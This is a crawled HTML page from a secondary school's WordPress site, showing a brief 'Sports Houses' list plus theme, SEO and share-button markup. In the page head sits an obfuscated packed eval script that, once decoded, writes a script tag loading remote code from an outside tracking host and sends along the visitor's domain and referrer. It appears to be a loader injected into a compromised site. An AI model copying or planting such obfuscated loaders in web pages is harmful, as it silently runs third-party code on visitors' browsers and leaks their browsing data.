

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bocage.edu.lc/about-us/useful-links/
body_size: 10356
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Sports Houses - BOCAGE SECONDARY SCHOOL | BOCAGE SECONDARY SCHOOL</title>

<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />
<link rel="stylesheet" href="http://bocage.edu.lc/wp-content/themes/bocage/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="BOCAGE SECONDARY SCHOOL RSS Feed" href="http://bocage.edu.lc/feed/" />
<link rel="alternate" type="application/atom+xml" title="BOCAGE SECONDARY SCHOOL Atom Feed" href="http://bocage.edu.lc/feed/atom/" />
<link rel="pingback" href="http://bocage.edu.lc/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://bocage.edu.lc/wp-content/themes/bocage/css/ie6style.css" />
	<script type="text/javascript" src="http://bocage.edu.lc/wp-content/themes/bocage/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, ul.nav li.backLava, ul.nav li.backLava div.leftLava, #menu, #search-form, #featured, div.slide div.overlay, a#left-arrow, a#right-arrow, div.description, a.readmore, a.readmore span, ul.nav ul li a, #content-bottom, div.service img.service-icon, #controllers, #controllers-top, #controllers-main, #controllers a span.tooltip span.left-arrow, span.overlay, div.hr, #content-top, div.top-alt, div.bottom-alt, #content-bottom, #breadcrumbs span.sep');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://bocage.edu.lc/wp-content/themes/bocage/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://bocage.edu.lc/wp-content/themes/bocage/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://bocage.edu.lc/about-us/useful-links/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sports Houses - BOCAGE SECONDARY SCHOOL" />
	<meta property="og:description" content="Students are placed in one of the following Sports Houses upon entering the Bocage Secondary School: &nbsp; EAGLE HOUSE AMAZONA HOUSE PHOENIX HOUSE BLUE J HOUSE Share This:" />
	<meta property="og:url" content="http://bocage.edu.lc/about-us/useful-links/" />
	<meta property="og:site_name" content="BOCAGE SECONDARY SCHOOL" />
	<meta property="article:modified_time" content="2014-12-02T17:20:33+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://bocage.edu.lc/#website","url":"http://bocage.edu.lc/","name":"BOCAGE SECONDARY SCHOOL","description":"Discipline and Determination for Success","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://bocage.edu.lc/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://bocage.edu.lc/about-us/useful-links/","url":"http://bocage.edu.lc/about-us/useful-links/","name":"Sports Houses - BOCAGE SECONDARY SCHOOL","isPartOf":{"@id":"http://bocage.edu.lc/#website"},"datePublished":"2014-12-02T15:34:13+00:00","dateModified":"2014-12-02T17:20:33+00:00","breadcrumb":{"@id":"http://bocage.edu.lc/about-us/useful-links/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://bocage.edu.lc/about-us/useful-links/"]}]},{"@type":"BreadcrumbList","@id":"http://bocage.edu.lc/about-us/useful-links/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://bocage.edu.lc/"},{"@type":"ListItem","position":2,"name":"About Us","item":"https://bocage.edu.lc/about-us/"},{"@type":"ListItem","position":3,"name":"Sports Houses"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BOCAGE SECONDARY SCHOOL &raquo; Feed" href="http://bocage.edu.lc/feed/" />
<link rel="alternate" type="application/rss+xml" title="BOCAGE SECONDARY SCHOOL &raquo; Comments Feed" href="http://bocage.edu.lc/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bocage.edu.lc\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		
		<link rel="stylesheet" href="http://bocage.edu.lc/wp-content/themes/bocage/style-Blue.css" type="text/css" media="screen" />
	<meta content="TheProfessional v.2.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://bocage.edu.lc/wp-includes/css/dist/block-library/style.min.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='acx_slideshow_front_style-css'  href='http://bocage.edu.lc/wp-content/plugins/simple-slideshow-manager/css/style.css?v=2.3.1&#038;ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-style-css'  href='http://bocage.edu.lc/wp-content/plugins/wp-share-buttons/style/front.end.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='http://bocage.edu.lc/wp-content/themes/bocage/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://bocage.edu.lc/wp-content/themes/bocage/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='http://bocage.edu.lc/wp-content/themes/bocage/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='http://bocage.edu.lc/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='http://bocage.edu.lc/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bocage.edu.lc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://bocage.edu.lc/wp-content/themes/bocage/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0' id='et-shortcodes-js-js'></script>
<link rel="https://api.w.org/" href="http://bocage.edu.lc/wp-json/" /><link rel="alternate" type="application/json" href="http://bocage.edu.lc/wp-json/wp/v2/pages/795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bocage.edu.lc/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bocage.edu.lc/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.10" />
<link rel='shortlink' href='http://bocage.edu.lc/?p=795' />
<link rel="alternate" type="application/json+oembed" href="http://bocage.edu.lc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbocage.edu.lc%2Fabout-us%2Fuseful-links%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://bocage.edu.lc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbocage.edu.lc%2Fabout-us%2Fuseful-links%2F&#038;format=xml" />
<script type="text/javascript" id="acx_js_api">
function call_acx_y_player(frame_id, func,id,u_id, args)
{
	frame_id_dpl = frame_id+u_id;
	var frame ='#'+frame_id+u_id+id;
	var frame_id_yt='#'+frame_id+u_id+'_frame_'+id;
	var imageid = '#acx_image_'+u_id+'_'+id;
	var vedio_stat_field ='#acx_hidden_id_'+u_id;
	var palybuttn = '.acx_dis_yplay_but_'+u_id;
	var pausebuttn = '.acx_dis_ypause_but_'+u_id;
	var newvalue = 0;
	if(func=="playVideo")
	{
		
		var img_yt_thumbnail_element = ".acx_ssm_yt_"+u_id+"_"+id;
		var img_yt_thumbnail_h = jQuery(img_yt_thumbnail_element).height();  
		var img_yt_thumbnail_w = jQuery(img_yt_thumbnail_element).width();  

		var img_stop = '.img_stop_'+u_id;
		var img_play = '.img_play_'+u_id;

		jQuery(img_stop).hide();
		jQuery(img_play).hide();


		var img_prev = '.img_prev_'+u_id;
		var img_next = '.img_next_'+u_id;

		jQuery(img_prev).hide();
		jQuery(img_next).hide();

		jQuery(imageid).hide();
		jQuery(frame).fadeIn('slow');

		var framecode="<iframe id='youtube_url' src='https://www.youtube.com/embed/"+frame_id+"?autoplay=1&controls=0&wmode=opaque&cc_load_policy=1&rel=0&iv_load_policy=3&loop=0' width='"+img_yt_thumbnail_w+"' height='"+img_yt_thumbnail_h+"'></iframe>";

		jQuery(frame_id_yt).html(framecode);

		jQuery(palybuttn).hide();
		jQuery(pausebuttn).show();
		jQuery(vedio_stat_field).val('play');
	}
	else if(func=="stopVideo")
	{
		var img_stop = '.img_stop_'+u_id;
		var img_play = '.img_play_'+u_id;

		jQuery(img_stop).show();
		jQuery(img_play).show();

		var img_prev = '.img_prev_'+u_id;
		var img_next = '.img_next_'+u_id;

		jQuery(img_prev).show();
		jQuery(img_next).show();

		jQuery(frame).hide();

		var framecode="";
		jQuery(frame_id_yt).html(framecode);

		jQuery(imageid).fadeIn('slow');
		jQuery(palybuttn).show();
		jQuery(pausebuttn).hide();
		jQuery(vedio_stat_field).val('stop');
		}
		if(!frame_id) return;
		if(frame_id_dpl.id) frame_id_dpl = frame_id_dpl.id;
		else if(typeof jQuery != "undefined" && frame_id_dpl instanceof jQuery && frame_id_dpl.length) frame_id = frame_id_dpl.get(0).id;
		if(!document.getElementById(frame_id_dpl)) return;
		args = args || [];
		/*Searches the document for the IFRAME with id=frame_id*/
		var all_iframes = document.getElementsByTagName("iframe");
		for(var i=0, len=all_iframes.length; i<len; i++){
		if(all_iframes[i].id == frame_id_dpl || all_iframes[i].parentNode.id == frame_id){
		/*The index of the IFRAME element equals the index of the iframe in
		the frames object (<frame> . */
		window.frames[i].postMessage(JSON.stringify({
		"event": "command",
		"func": func,
		"args": args,
		"id": frame_id
		}), "*");
		}
	}
}
function acx_play_vimeo_video(vedio_id,id,u_id)
{
	var img_vm_thumbnail_element = ".acx_ssm_vm_"+u_id+"_"+id;
	var img_vm_thumbnail_h = jQuery(img_vm_thumbnail_element).height();  
	var img_vm_thumbnail_w = jQuery(img_vm_thumbnail_element).width(); 

	var iframe_id = "#player_"+vedio_id+u_id;
	var iframe = jQuery(iframe_id)[0],
	player = iframe;
	var frame ='#'+vedio_id+u_id+id;
	var frame_id_vimeo ='#'+vedio_id+u_id+"_frame_"+id;
	var imageid = '#acx_image_vimeo_'+u_id+'_'+id;
	var vedio_stat_field ='#acx_hidden_id_'+u_id;
	var palybuttn = '.acx_dis_vplay_but_'+u_id;
	var pausebuttn = '.acx_dis_vpause_but_'+u_id;

	var img_stop = '.img_stop_'+u_id;
	var img_play = '.img_play_'+u_id;

	jQuery(img_stop).hide();
	jQuery(img_play).hide();

	var img_prev = '.img_prev_'+u_id;
	var img_next = '.img_next_'+u_id;

	jQuery(img_prev).hide();
	jQuery(img_next).hide();

	jQuery(vedio_stat_field).val('play');
	jQuery(imageid).hide();
	jQuery(frame).fadeIn('slow');

	var framecode="<iframe src='https://player.vimeo.com/video/"+vedio_id+"?player_id=player&autoplay=1&title=0&byline=0&portrait=0&loop=0&autopause=0' width='"+img_vm_thumbnail_w+"' height='"+img_vm_thumbnail_h+"'></iframe>";

	jQuery(frame_id_vimeo).html(framecode);

	jQuery(palybuttn).hide();
	jQuery(pausebuttn).show();
}
function acx_stop_vimeo_video(vedio_id,id,u_id)
{
	var iframe_id = "#player_"+vedio_id+u_id;
	var iframe = jQuery(iframe_id)[0],
	player = iframe;
	var frame_id_vimeo ='#'+vedio_id+u_id+"_frame_"+id;
	var frame ='#'+vedio_id+u_id+id;
	var imageid = '#acx_image_vimeo_'+u_id+'_'+id;
	var vedio_stat_field ='#acx_hidden_id_'+u_id;
	var palybuttn = '.acx_dis_vplay_but_'+u_id;
	var pausebuttn = '.acx_dis_vpause_but_'+u_id;
	var framecode="";
	jQuery(frame_id_vimeo).html(framecode);

	var img_stop = '.img_stop_'+u_id;
	var img_play = '.img_play_'+u_id;

	jQuery(img_stop).show();
	jQuery(img_play).show();

	var img_prev = '.img_prev_'+u_id;
	var img_next = '.img_next_'+u_id;

	jQuery(img_prev).show();
	jQuery(img_next).show();

	jQuery(frame).hide();
	jQuery(imageid).fadeIn('slow');
	jQuery(palybuttn).show();
	jQuery(pausebuttn).hide();
	jQuery(vedio_stat_field).val('stop');
}
</script>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bocage.edu.lc/?wordfence_lh=1&hid=B63219491B3BA2547AEB9510F27BE891');
</script><script type="text/javascript" src="//bocage.edu.lc/?wordfence_syncAttackData=1764669653.9721" async></script>
	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -15px; }
		.et_pt_portfolio_item { margin-left: 11px; }
		.et_portfolio_small { margin-left: -3px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 22px !important; }
		.et_portfolio_large { margin-left: -34px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 13px !important; }
	</style>

</head>
<body class="page-template-default page page-id-795 page-child parent-pageid-724 chrome">
	<div id="container">
		<div id="header">
            <span class="logolink">
                <a href="http://bocage.edu.lc">					<img src="http://bocage.edu.lc/wp-content/uploads/2014/12/bocagelogo-banner.png" alt="Logo" id="logo"/></a>
             </span>
			
			<div id="menu">
									<ul class="nav">
													<li ><a href="http://bocage.edu.lc">Home</a></li>
												
						<li class="page_item page-item-724 page_item_has_children current_page_ancestor current_page_parent"><a href="http://bocage.edu.lc/about-us/">About Us</a>
<ul class='children'>
	<li class="page_item page-item-51"><a href="http://bocage.edu.lc/about-us/history/">History</a></li>
	<li class="page_item page-item-748"><a href="http://bocage.edu.lc/about-us/mission-statement/">Mission Statement</a></li>
	<li class="page_item page-item-1030"><a href="http://bocage.edu.lc/about-us/motto-crest/">Motto and Crest</a></li>
	<li class="page_item page-item-744"><a href="http://bocage.edu.lc/about-us/introduction/">Principal&#8217;s Remark</a></li>
	<li class="page_item page-item-756"><a href="http://bocage.edu.lc/about-us/schools-anthem/">School&#8217;s Anthem</a></li>
	<li class="page_item page-item-795 current_page_item"><a href="http://bocage.edu.lc/about-us/useful-links/" aria-current="page">Sports Houses</a></li>
	<li class="page_item page-item-816"><a href="http://bocage.edu.lc/about-us/students-pledge/">Students&#8217; Pledge</a></li>
</ul>
</li>
<li class="page_item page-item-14"><a href="http://bocage.edu.lc/contact-us/">Contact Us</a></li>
<li class="page_item page-item-954"><a href="http://bocage.edu.lc/latest-news/">Latest News</a></li>
<li class="page_item page-item-235 page_item_has_children"><a href="http://bocage.edu.lc/photo-gallery/">Photo Gallery</a>
<ul class='children'>
	<li class="page_item page-item-891"><a href="http://bocage.edu.lc/photo-gallery/creole-day-2013/">Creole Day 2013</a></li>
	<li class="page_item page-item-1004"><a href="http://bocage.edu.lc/photo-gallery/students-teach-students/">Students teach Students</a></li>
</ul>
</li>
<li class="page_item page-item-952 page_item_has_children"><a href="http://bocage.edu.lc/resources/">Resources</a>
<ul class='children'>
	<li class="page_item page-item-956"><a href="http://bocage.edu.lc/resources/math-webquest-1/">Math Webquest 1</a></li>
</ul>
</li>
<li class="page_item page-item-24 page_item_has_children"><a href="http://bocage.edu.lc/staff/">Staff</a>
<ul class='children'>
	<li class="page_item page-item-780"><a href="http://bocage.edu.lc/staff/administration/">ADMINISTRATION</a></li>
	<li class="page_item page-item-783"><a href="http://bocage.edu.lc/staff/ancillary-staff/">ANCILLARY STAFF</a></li>
	<li class="page_item page-item-2 page_item_has_children"><a href="http://bocage.edu.lc/staff/departments/">DEPARTMENTS</a>
	<ul class='children'>
		<li class="page_item page-item-806"><a href="http://bocage.edu.lc/staff/departments/arts/">Arts</a></li>
		<li class="page_item page-item-771"><a href="http://bocage.edu.lc/staff/departments/business/">Business</a></li>
		<li class="page_item page-item-760"><a href="http://bocage.edu.lc/staff/departments/english/">English</a></li>
		<li class="page_item page-item-773"><a href="http://bocage.edu.lc/staff/departments/information-technology/">Information Technology</a></li>
		<li class="page_item page-item-53"><a href="http://bocage.edu.lc/staff/departments/mathematics/">Mathematics</a></li>
		<li class="page_item page-item-766"><a href="http://bocage.edu.lc/staff/departments/modern-languages/">Modern Languages</a></li>
		<li class="page_item page-item-769"><a href="http://bocage.edu.lc/staff/departments/science/">Science</a></li>
		<li class="page_item page-item-776"><a href="http://bocage.edu.lc/staff/departments/technical-vocational/">Technical Vocational</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-164 page_item_has_children"><a href="http://bocage.edu.lc/students/">Students</a>
<ul class='children'>
	<li class="page_item page-item-788"><a href="http://bocage.edu.lc/students/code-conduct/">Code of Conduct</a></li>
	<li class="page_item page-item-786"><a href="http://bocage.edu.lc/students/dress-code/">Dress Code</a></li>
	<li class="page_item page-item-793"><a href="http://bocage.edu.lc/students/groups/">Groups</a></li>
	<li class="page_item page-item-791"><a href="http://bocage.edu.lc/students/prefects/">Prefects</a></li>
	<li class="page_item page-item-798"><a href="http://bocage.edu.lc/students/social-science/">Useful Links</a></li>
</ul>
</li>
<li class="page_item page-item-668 page_item_has_children"><a href="http://bocage.edu.lc/video-gallery/">Video Gallery</a>
<ul class='children'>
	<li class="page_item page-item-899"><a href="http://bocage.edu.lc/video-gallery/english-class-ep01/">The English Class Ep01</a></li>
	<li class="page_item page-item-888"><a href="http://bocage.edu.lc/video-gallery/troublemaker-official-trailer/">Troublemaker Trailer</a></li>
</ul>
</li>
											
					</ul> <!-- end ul.nav -->
								
								
				<div id="search-form">
					<form method="get" id="searchform" action="http://bocage.edu.lc">
						<input type="text" value="search this site..." name="s" id="searchinput" />

						<input type="image" src="http://bocage.edu.lc/wp-content/themes/bocage/images/blue/search_btn.png" id="searchsubmit" />
					</form>
				</div> <!-- end #search-form -->
			</div> <!-- end #menu -->		
		</div> <!-- end #header -->
		
		
		
	
	<div id="content-top" class="top-alt"></div>
	<div id="content" class="clearfix content-alt">
		<div id="content-area">
		
			<div id="breadcrumbs">
		
	
				<a href="http://bocage.edu.lc">Home</a> <span class="sep"></span>
				
				
					Sports Houses - BOCAGE SECONDARY SCHOOL
				
	

</div> <!-- end #breadcrumbs -->

			
								
			<div class="entry clearfix post">
				<h1 class="title">Sports Houses</h1>
				
				
				
				<p>Students are placed in one of the following Sports Houses upon entering the Bocage Secondary School:</p>
<p>&nbsp;</p>
<p>EAGLE HOUSE</p>
<p>AMAZONA HOUSE</p>
<p>PHOENIX HOUSE</p>
<p>BLUE J HOUSE</p>

		<style>
			.huge-it-share-buttons {
				border:0px solid #0FB5D6;
				border-radius:5px;
				background:#3BD8FF;
			 text-align:left; 									}

			#huge-it-share-buttons-top {margin-bottom:0px;}
			#huge-it-share-buttons-bottom {margin-top:0px;}

			.huge-it-share-buttons h3 {
				font-size:25px ;
				font-family:Arial,Helvetica Neue,Helvetica,sans-serif;
				color:#666666;

			display:block;				line-height:25px ;

			 text-align:left; 									}

			.huge-it-share-buttons ul {
			 float:left; 									}

			.huge-it-share-buttons ul li {
				margin-left:3px;
				margin-right:3px;
				padding:0px;
				border:0px ridge #E6354C;
				border-radius:11px;
				background-color:#14CC9B;
			}

			.huge-it-share-buttons ul li #backforunical795 {
				border-bottom: 0;
				background-image:url('http://bocage.edu.lc/wp-content/plugins/wp-share-buttons/Front_end/../images/buttons.20.png');
				width:20px;
				height:20px;
			}

			.front-shares-count {
				position: absolute;
				text-align: center;
				display: block;
			}

			.shares_size20 .front-shares-count {
				font-size: 10px;
				top: 10px;
				width: 20px;
			}

			.shares_size30 .front-shares-count {
				font-size: 11px;
				top: 15px;
				width: 30px;
			}

			.shares_size40 .front-shares-count {
				font-size: 12px;
				top: 21px;
				width: 40px;
			}
		</style>
		
		<div id="huge-it-share-buttons-top" class="huge-it-share-buttons nobackground">
			<h3>Share This:</h3>
			<ul class="huge-it-share-buttons-list ">
									<li class="nobackground " >

												<a id="backforunical795" href="https://www.facebook.com/sharer/sharer.php?u=bocage.edu.lc/about-us/useful-links/"  onclick="javascript:void window.open('https://www.facebook.com/sharer/sharer.php?u=bocage.edu.lc/about-us/useful-links/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -0px -80px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical795" href="https://twitter.com/share?status=bocage.edu.lc/about-us/useful-links/&text=Sports Houses"  onclick="javascript:void window.open('https://twitter.com/share?status=bocage.edu.lc/about-us/useful-links/&text=Sports Houses','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -20px -80px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical795" href="http://www.pinterest.com/pin/create/button/?url=bocage.edu.lc/about-us/useful-links/&media=http://bocage.edu.lc/wp-content/plugins/wp-share-buttons/Front_end/../images/noimage.png&description=Sports Houses"  onclick="javascript:void window.open('http://www.pinterest.com/pin/create/button/?url=bocage.edu.lc/about-us/useful-links/&media=http://bocage.edu.lc/wp-content/plugins/wp-share-buttons/Front_end/../images/noimage.png&description=Sports Houses','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -40px -80px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical795" href="https://plus.google.com/share?url=bocage.edu.lc/about-us/useful-links/"  onclick="javascript:void window.open('https://plus.google.com/share?url=bocage.edu.lc/about-us/useful-links/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -60px -80px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical795" href="https://www.linkedin.com/shareArticle?title=Sports Houses&mini=true&url=http://bocage.edu.lc/about-us/useful-links/"  onclick="javascript:void window.open('https://www.linkedin.com/shareArticle?title=Sports Houses&mini=true&url=http://bocage.edu.lc/about-us/useful-links/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -80px -80px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical795" href="https://www.tumblr.com/share/link?url=bocage.edu.lc/about-us/useful-links/&name=Sports Houses"  onclick="javascript:void window.open('https://www.tumblr.com/share/link?url=bocage.edu.lc/about-us/useful-links/&name=Sports Houses','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -100px -80px "></a>
					</li>
										<li class="none nobackground " >

